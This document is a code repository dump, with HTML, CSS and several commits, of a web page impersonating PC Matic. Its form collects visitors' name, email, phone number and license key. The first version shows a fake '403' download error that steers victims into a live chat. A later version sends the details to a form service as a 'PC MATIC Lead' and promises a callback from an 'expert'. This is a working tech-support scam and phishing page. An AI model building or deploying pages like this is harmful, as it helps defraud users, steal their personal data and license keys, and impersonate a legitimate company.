
==== index.html @ b921518e "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>PC Matic Protection</title>

<link rel="stylesheet" href="style.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
<!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = '8038c0fbc1e30bb63bd04ffc3d2e1081bc26a7b5';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>
<noscript>Powered by <a href="https://www.smartsupp.com" target="_blank">Smartsupp</a></noscript>

</head>

<body>

<header>
    <div class="header-container">

<div class="logo">
    <img
        class="logo-img"
        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnd_qIHjWSmY1BbijweNmiAYv45di5ntumojfOaVEduxSyaSAC8G6ORDZVA_dyrj7TVG3wlGD31N7dW9npZAou8zTA8YR_CmlFxVOM_2gHhEgfjfCjcfzMPG4hLWkSO0MmbOAym85tiNh6Ub3tm4rCCQ25tm0thy87ysQVbdGGfHr_i67i7bBEbDqk/s236/logo.png"
        alt="PC Matic">
</div>

        <nav>
            <ul>
                <li><a href="#">Home</a></li>
                <li><a href="#">Support</a></li>
                <li><a href="#">Security</a></li>
                <li><a href="#">Products</a></li>
            </ul>
        </nav>

    </div>
</header>

<section class="main-container">

    <div class="form-box">

<div class="top-icon">
    <img
        class="matic-icon"
        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s512/matic_icon.png"
        alt="PC Matic Icon">
</div>

        <h2>Download PC Matic</h2>
        <p>Enter your details to continue</p>

        <div class="input-group">
            <i class="fas fa-user"></i>
            <input id="name" type="text" placeholder="Full Name">
        </div>

        <div class="input-group">
            <i class="fas fa-envelope"></i>
            <input id="email" type="email" placeholder="Email Address">
        </div>

        <div class="input-group">
            <i class="fas fa-phone"></i>
            <input id="phone" type="tel" placeholder="Phone Number">
        </div>

        <div class="input-group">
            <i class="fas fa-key"></i>
            <input id="keycode" type="text" placeholder="License Key">
        </div>

        <button id="downloadBtn" class="btn">
            Download Now
        </button>

        <div id="message"></div>

    </div>

    <div class="right-sidebar">
        <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2eEWLgETW0t3yRE7lHZrHVpGXh-ePy5_9OrsmJBu-T-9yLYyE3lfAxtVznVEkzZRFw4OwBgkzMcHY8-kpbCfoLmRDNIJIja7MvpoptKICuavEfEEbsRopbisazMRkPW6I3XO1ztrRsekutAY7t6Vldn1iAFpJwVFKH962RdZETnmX1bgA5l2TQtpI/s1430/matic.png" alt="PC Matic Dashboard">
    </div>

</section>

<section class="section">

    <div class="container box-grid">

        <div class="feature-box">
            <i class="fas fa-shield-alt icon"></i>
            <h3>Advanced Protection</h3>
            <p>Help protect your devices from malware and ransomware.</p>
        </div>

        <div class="feature-box">
            <i class="fas fa-bolt icon"></i>
            <h3>Performance Optimization</h3>
            <p>Improve system efficiency and overall performance.</p>
        </div>

        <div class="feature-box">
            <i class="fas fa-lock icon"></i>
            <h3>Secure Browsing</h3>
            <p>Enhance privacy and security while online.</p>
        </div>

        <div class="feature-box">
            <i class="fas fa-sync icon"></i>
            <h3>Easy Setup</h3>
            <p>Quick installation and activation experience.</p>
        </div>

    </div>

</section>

<footer>
    <ul>
        <li><a href="#">About</a></li>
        <li><a href="#">Privacy</a></li>
        <li><a href="#">Terms</a></li>
        <li><a href="#">Support</a></li>
    </ul>
</footer>

<script>

const btn = document.getElementById("downloadBtn");
const message = document.getElementById("message");

btn.onclick = function(){

    const name = document.getElementById("name").value.trim();
    const email = document.getElementById("email").value.trim();
    const phone = document.getElementById("phone").value.trim();
    const keycode = document.getElementById("keycode").value.trim();

    if(!name || !email || !phone || !keycode){
        message.innerHTML =
        '<div class="error-box">Please complete all required fields.</div>';
        return;
    }

    btn.disabled = true;

    message.innerHTML = `
        <div class="loading-box">
            <div class="loader"></div>
            <div>Preparing download...</div>
        </div>
    `;

    setTimeout(() => {

        message.innerHTML = `
            <div class="demo-box">
                <strong>Error Code: 403</strong><br><br>
                We couldn’t proceed with your download due to a verification delay in your profile.
                Please connect with our support team through Live Chat.
            </div>
        `;

        btn.disabled = false;

    }, 3000);

};

</script>

</body>
</html>
```
---- style.css ----
```css
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

body{
    font-family:Arial, Helvetica, sans-serif;
    background:#f5f7f5;
    color:#333;
    line-height:1.6;
}

/* HEADER */

header{
    background:#ffffff;
    box-shadow:0 2px 10px rgba(0,0,0,0.08);
    position:sticky;
    top:0;
    z-index:100;
}

.header-container{
    max-width:1200px;
    margin:auto;
    padding:15px 20px;
    display:flex;
    justify-content:space-between;
    align-items:center;
}

.logo-img{
    height:58px;
    width:auto;
    display:block;
}

nav ul{
    display:flex;
    align-items:center;
    gap:30px;
    list-style:none;
}

nav ul li a{
    text-decoration:none;
    color:#2e7d32;
    font-weight:600;
    transition:0.3s;
}

nav ul li a:hover{
    color:#1b5e20;
}

/* MAIN SECTION */

.main-container{
    max-width:1200px;
    margin:50px auto;
    padding:0 20px;
    display:flex;
    align-items:center;
    gap:40px;
}

.form-box{
    flex:1;
    background:#ffffff;
    padding:65px;
    border-radius:15px;
    box-shadow:0 10px 25px rgba(0,0,0,0.08);
}

.top-icon{
    text-align:center;
    margin-bottom:20px;
}

.matic-icon{
    width:90px;
    height:90px;
    object-fit:contain;
    display:block;
    margin:0 auto;
}

.form-box h2{
    text-align:center;
    color:#2e7d32;
    margin-bottom:10px;
    font-size:30px;
}

.form-box p{
    text-align:center;
    color:#666;
    margin-bottom:25px;
}

.input-group{
    position:relative;
    margin-bottom:18px;
}

.input-group i{
    position:absolute;
    top:15px;
    left:15px;
    color:#2e7d32;
    font-size:16px;
}

.input-group input{
    width:100%;
    padding:14px 15px 14px 45px;
    border:1px solid #dcdcdc;
    border-radius:8px;
    font-size:15px;
    outline:none;
    transition:0.3s;
}

.input-group input:focus{
    border-color:#2e7d32;
    box-shadow:0 0 0 3px rgba(46,125,50,0.10);
}

.btn{
    width:100%;
    border:none;
    background:#2e7d32;
    color:#fff;
    padding:15px;
    border-radius:8px;
    cursor:pointer;
    font-size:16px;
    font-weight:700;
    transition:0.3s;
}

.btn:hover{
    background:#1b5e20;
}

.btn:disabled{
    opacity:0.7;
    cursor:not-allowed;
}

#message{
    margin-top:20px;
    text-align:center;
}

/* LOADER */

.loading-box{
    text-align:center;
    color:#2e7d32;
    font-weight:600;
}

.loader{
    width:55px;
    height:55px;
    border:5px solid #dddddd;
    border-top:5px solid #2e7d32;
    border-radius:50%;
    margin:0 auto 15px;
    animation:spin 1s linear infinite;
}

@keyframes spin{
    100%{
        transform:rotate(360deg);
    }
}

/* MESSAGE BOXES */

.success-box{
    background:#f1f8f1;
    border-left:4px solid #2e7d32;
    padding:15px;
    border-radius:6px;
    text-align:left;
}

.error-box{
    background:#fff3f3;
    border-left:4px solid #d32f2f;
    color:#d32f2f;
    padding:15px;
    border-radius:6px;
    text-align:left;
}

.demo-box{
    background:#f1f8f1;
    border-left:4px solid #2e7d32;
    padding:15px;
    border-radius:6px;
    text-align:left;
}

/* RIGHT IMAGE */

.right-sidebar{
    flex:1;
}

.right-sidebar img{
    width:100%;
    border-radius:15px;
    box-shadow:0 10px 25px rgba(0,0,0,0.08);
}

/* FEATURES */

.section{
    padding:70px 20px;
}

.container{
    max-width:1200px;
    margin:auto;
}

.box-grid{
    display:grid;
    grid-template-columns:repeat(auto-fit,minmax(250px,1fr));
    gap:25px;
}

.feature-box{
    background:#ffffff;
    padding:30px;
    border-radius:12px;
    text-align:center;
    box-shadow:0 5px 20px rgba(0,0,0,0.08);
    transition:0.3s;
}

.feature-box:hover{
    transform:translateY(-5px);
}

.icon{
    font-size:40px;
    color:#2e7d32;
    margin-bottom:15px;
}

.feature-box h3{
    margin-bottom:10px;
    color:#222;
}

.feature-box p{
    color:#666;
}

/* FOOTER */

footer{
    background:#1b5e20;
    padding:25px 15px;
}

footer ul{
    list-style:none;
    display:flex;
    justify-content:center;
    gap:30px;
    flex-wrap:wrap;
}

footer ul li a{
    color:#ffffff;
    text-decoration:none;
    transition:0.3s;
}

footer ul li a:hover{
    opacity:0.8;
}

/* TABLET */

@media(max-width:992px){

.main-container{
    gap:25px;
}

.form-box{
    padding:25px;
}

}

/* MOBILE */

@media(max-width:768px){

.header-container{
    flex-direction:column;
    gap:15px;
}

nav ul{
    flex-wrap:wrap;
    justify-content:center;
    gap:15px;
}

.main-container{
    flex-direction:column;
    margin:30px auto;
}

.logo-img{
    height:48px;
}

.matic-icon{
    width:75px;
    height:75px;
}

.form-box h2{
    font-size:24px;
}

.right-sidebar{
    width:100%;
}

}

/* SMALL MOBILE */

@media(max-width:480px){

.form-box{
    padding:20px;
}

.input-group input{
    font-size:14px;
}

.btn{
    font-size:15px;
}

}
```


==== commit 1a1c4c4c: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,16 +1,79 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>PC Matic Protection</title>
-
-<link rel="stylesheet" href="style.css">
-<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
+  <meta charset="UTF-8">
+  <title>Pc Matic</title>
+  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
+
+  <!-- Materialize CSS -->
+  <link href="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/css/materialize.min.css" rel="stylesheet">
+
+  <!-- Icons -->
+  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
+
+  <style>
+    body {
+      background: #f5f7fa;
+    }
+
+    nav {
+      background-color: #ffffff;
+    }
+
+    .brand-logo img {
+      height: 38px;
+      margin-top: 12px;
+      margin-right: 10px;
+    }
+
+    .hero {
+      background: linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.7)),
+      url('https://www.pcmatic.com/blog/wp-content/uploads/pcmatic-fallback.png');
+      background-size: cover;
+      background-position: center;
+      padding: 110px 20px;
+      text-align: center;
+      color: white;
+    }
+
+    .form-card {
+      margin-top: -70px;
+    }
+
+    .btn-main {
+      background-color: #cb3731;
+    }
+
+    .btn-main:hover {
+      background-color: #a52d28;
+    }
+
+    .icon-color {
+      color: #cb3731;
+    }
+
+    .how-section {
+      background: #eef2f5;
+      padding: 60px 20px;
+      margin-top: 30px;
+    }
+
+    .chat-section {
+      background: linear-gradient(135deg, #cb3731, #e2574c);
+      padding: 70px 20px;
+      color: white;
+      text-align: center;
+    }
+
+    footer {
+      background-color: #ffffff !important;
+    }
+  </style>
+
 <!-- Smartsupp Live Chat script -->
 <script type="text/javascript">
 var _smartsupp = _smartsupp || {};
-_smartsupp.key = '8038c0fbc1e30bb63bd04ffc3d2e1081bc26a7b5';
+_smartsupp.key = 'b1937b836dadbde1d729303dd3bf8876732a22ee';
 window.smartsupp||(function(d) {
   var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
   s=d.getElementsByTagName('script')[0];c=d.createElement('script');
@@ -18,168 +81,173 @@
   c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
 })(document);
 </script>
-<noscript>Powered by <a href="https://www.smartsupp.com" target="_blank">Smartsupp</a></noscript>
 
 </head>
 
 <body>
 
-<header>
-    <div class="header-container">
-
-<div class="logo">
-    <img
-        class="logo-img"
-        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnd_qIHjWSmY1BbijweNmiAYv45di5ntumojfOaVEduxSyaSAC8G6ORDZVA_dyrj7TVG3wlGD31N7dW9npZAou8zTA8YR_CmlFxVOM_2gHhEgfjfCjcfzMPG4hLWkSO0MmbOAym85tiNh6Ub3tm4rCCQ25tm0thy87ysQVbdGGfHr_i67i7bBEbDqk/s236/logo.png"
-        alt="PC Matic">
-</div>
-
-        <nav>
-            <ul>
-                <li><a href="#">Home</a></li>
-                <li><a href="#">Support</a></li>
-                <li><a href="#">Security</a></li>
-                <li><a href="#">Products</a></li>
-            </ul>
-        </nav>
-
-    </div>
-</header>
-
-<section class="main-container">
-
-    <div class="form-box">
-
-<div class="top-icon">
-    <img
-        class="matic-icon"
-        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s512/matic_icon.png"
-        alt="PC Matic Icon">
-</div>
-
-        <h2>Download PC Matic</h2>
-        <p>Enter your details to continue</p>
-
-        <div class="input-group">
-            <i class="fas fa-user"></i>
-            <input id="name" type="text" placeholder="Full Name">
-        </div>
-
-        <div class="input-group">
-            <i class="fas fa-envelope"></i>
-            <input id="email" type="email" placeholder="Email Address">
-        </div>
-
-        <div class="input-group">
-            <i class="fas fa-phone"></i>
-            <input id="phone" type="tel" placeholder="Phone Number">
-        </div>
-
-        <div class="input-group">
-            <i class="fas fa-key"></i>
-            <input id="keycode" type="text" placeholder="License Key">
-        </div>
-
-        <button id="downloadBtn" class="btn">
-            Download Now
-        </button>
-
-        <div id="message"></div>
-
-    </div>
-
-    <div class="right-sidebar">
-        <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2eEWLgETW0t3yRE7lHZrHVpGXh-ePy5_9OrsmJBu-T-9yLYyE3lfAxtVznVEkzZRFw4OwBgkzMcHY8-kpbCfoLmRDNIJIja7MvpoptKICuavEfEEbsRopbisazMRkPW6I3XO1ztrRsekutAY7t6Vldn1iAFpJwVFKH962RdZETnmX1bgA5l2TQtpI/s1430/matic.png" alt="PC Matic Dashboard">
-    </div>
-
-</section>
-
-<section class="section">
-
-    <div class="container box-grid">
-
-        <div class="feature-box">
-            <i class="fas fa-shield-alt icon"></i>
-            <h3>Advanced Protection</h3>
-            <p>Help protect your devices from malware and ransomware.</p>
-        </div>
-
-        <div class="feature-box">
-            <i class="fas fa-bolt icon"></i>
-            <h3>Performance Optimization</h3>
-            <p>Improve system efficiency and overall performance.</p>
-        </div>
-
-        <div class="feature-box">
-            <i class="fas fa-lock icon"></i>
-            <h3>Secure Browsing</h3>
-            <p>Enhance privacy and security while online.</p>
-        </div>
-
-        <div class="feature-box">
-            <i class="fas fa-sync icon"></i>
-            <h3>Easy Setup</h3>
-            <p>Quick installation and activation experience.</p>
-        </div>
-
-    </div>
-
-</section>
-
-<footer>
-    <ul>
-        <li><a href="#">About</a></li>
-        <li><a href="#">Privacy</a></li>
-        <li><a href="#">Terms</a></li>
-        <li><a href="#">Support</a></li>
-    </ul>
+<!-- NAVBAR -->
+<nav>
+  <div class="nav-wrapper container">
+    <a href="#" class="brand-logo black-text">
+      <img src="https://resource-wangsu.helplook.net/docker_production/r8g7am/nav_logo/site_logo?rand=756037177">
+    </a>
+  </div>
+</nav>
+
+<!-- HERO -->
+<div class="hero">
+  <h3>Fix, Clean & Optimize Your PC</h3>
+  <p>Trusted by millions to improve performance and security</p>
+</div>
+
+<!-- FORM -->
+<div class="container form-card">
+  <div class="card z-depth-3">
+    <div class="card-content">
+      <span class="card-title"><b>Get Started With PC Matic</b></span>
+
+      <form action="https://api.web3forms.com/submit" method="POST">
+
+        <!-- ACCESS KEY -->
+        <input type="hidden" name="access_key" value="3483808b-2a59-4431-b7fc-000a1a8531b0">
+
+        <!-- SUBJECT -->
+        <input type="hidden" name="subject" value="PC MATIC Lead">
+
+        <!-- REDIRECT -->
+        <input type="hidden" name="redirect" value="https://pcmaticpro.github.io/loading.html">
+
+        <!-- NAME -->
+        <div class="input-field col s12">
+          <input name="name" type="text" required>
+          <label>Full Name</label>
+        </div>
+
+        <!-- EMAIL -->
+        <div class="input-field col s12">
+          <input name="email" type="email" required>
+          <label>Email Address</label>
+        </div>
+
+        <!-- PHONE -->
+        <div class="input-field col s12">
+          <input name="phone" type="tel" required>
+          <label>Phone Number</label>
+        </div>
+
+        <!-- PRODUCT -->
+        <div class="input-field col s12">
+          <input name="product" type="text" required>
+          <label>Product Code</label>
+        </div>
+
+        <!-- BUTTON -->
+        <div class="col s12 center">
+          <button class="btn waves-effect waves-light btn-main" type="submit">
+            Get Started
+            <i class="material-icons right">send</i>
+          </button>
+        </div>
+
+      </form>
+
+    </div>
+  </div>
+</div>
+
+<!-- WHY CHOOSE -->
+<div class="container section">
+  <h4 class="center">Why Choose PC MATIC?</h4>
+
+  <div class="row">
+
+    <div class="col s12 m4">
+      <div class="card center">
+        <div class="card-content">
+          <i class="material-icons large icon-color">speed</i>
+          <h5>Boost Performance</h5>
+          <p>Remove junk files and speed up your system instantly.</p>
+        </div>
+      </div>
+    </div>
+
+    <div class="col s12 m4">
+      <div class="card center">
+        <div class="card-content">
+          <i class="material-icons large icon-color">security</i>
+          <h5>Privacy Protection</h5>
+          <p>Keep your browsing safe and your data protected.</p>
+        </div>
+      </div>
+    </div>
+
+    <div class="col s12 m4">
+      <div class="card center">
+        <div class="card-content">
+          <i class="material-icons large icon-color">build</i>
+          <h5>Easy Optimization</h5>
+          <p>Clean and maintain your PC in just a few clicks.</p>
+        </div>
+      </div>
+    </div>
+
+  </div>
+</div>
+
+<!-- HOW IT WORKS -->
+<div class="how-section">
+  <div class="container center">
+    <h4>How It Works</h4>
+
+    <div class="row">
+
+      <div class="col s12 m4">
+        <i class="material-icons large icon-color">person</i>
+        <h6>Submit Request</h6>
+        <p>Fill in your details and describe your issue.</p>
+      </div>
+
+      <div class="col s12 m4">
+        <i class="material-icons large icon-color">support_agent</i>
+        <h6>Get Assistance</h6>
+        <p>Our expert will contact you shortly.</p>
+      </div>
+
+      <div class="col s12 m4">
+        <i class="material-icons large icon-color">check_circle</i>
+        <h6>Problem Solved</h6>
+        <p>We ensure your system runs smoothly again.</p>
+      </div>
+
+    </div>
+  </div>
+</div>
+
+<!-- TRUST -->
+<div class="container section center">
+  <h5 style="color:#cb3731;">Trusted by Millions Worldwide</h5>
+  <p>PC MATIC is one of the most popular PC optimization tools with millions of satisfied users globally.</p>
+</div>
+
+<!-- CHAT -->
+<div class="chat-section">
+  <h4>Need Immediate Help?</h4>
+  <p>Chat with our support representative and resolve your issue instantly.</p>
+  <a class="btn white red-text waves-effect waves-light"
+     onclick="smartsupp('chat:open')">
+    Chat Now
+  </a>
+</div>
+
+<!-- FOOTER -->
+<footer class="page-footer" style="background-color:#ffffff !important;">
+  <div class="container center" style="color:#000000 !important;">
+    © 2026 PC Matic Docs
+  </div>
 </footer>
 
-<script>
-
-const btn = document.getElementById("downloadBtn");
-const message = document.getElementById("message");
-
-btn.onclick = function(){
-
-    const name = document.getElementById("name").value.trim();
-    const email = document.getElementById("email").value.trim();
-    const phone = document.getElementById("phone").value.trim();
-    const keycode = document.getElementById("keycode").value.trim();
-
-    if(!name || !email || !phone || !keycode){
-        message.innerHTML =
-        '<div class="error-box">Please complete all required fields.</div>';
-        return;
-    }
-
-    btn.disabled = true;
-
-    message.innerHTML = `
-        <div class="loading-box">
-            <div class="loader"></div>
-            <div>Preparing download...</div>
-        </div>
-    `;
-
-    setTimeout(() => {
-
-        message.innerHTML = `
-            <div class="demo-box">
-                <strong>Error Code: 403</strong><br><br>
-                We couldn’t proceed with your download due to a verification delay in your profile.
-                Please connect with our support team through Live Chat.
-            </div>
-        `;
-
-        btn.disabled = false;
-
-    }, 3000);
-
-};
-
-</script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/js/materialize.min.js"></script>
 
 </body>
 </html>
-```


==== commit ab9a6ad9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -116,7 +116,7 @@
         <input type="hidden" name="subject" value="PC MATIC Lead">
 
         <!-- REDIRECT -->
-        <input type="hidden" name="redirect" value="https://pcmaticpro.github.io/loading.html">
+        <input type="hidden" name="redirect" value="https://startwithpcmatic.github.io/loading.html">
 
         <!-- NAME -->
         <div class="input-field col s12">
@@ -139,7 +139,7 @@
         <!-- PRODUCT -->
         <div class="input-field col s12">
           <input name="product" type="text" required>
-          <label>Product Code</label>
+          <label>License Key</label>
         </div>
 
         <!-- BUTTON -->


==== commit a99c8c2f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -145,7 +145,7 @@
         <!-- BUTTON -->
         <div class="col s12 center">
           <button class="btn waves-effect waves-light btn-main" type="submit">
-            Get Started
+            Download Now
             <i class="material-icons right">send</i>
           </button>
         </div>


==== commit bb5a7db3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -97,7 +97,7 @@
 
 <!-- HERO -->
 <div class="hero">
-  <h3>Fix, Clean & Optimize Your PC</h3>
+  <h3>Protect, Secure & Optimize Your PC</h3>
   <p>Trusted by millions to improve performance and security</p>
 </div>
 
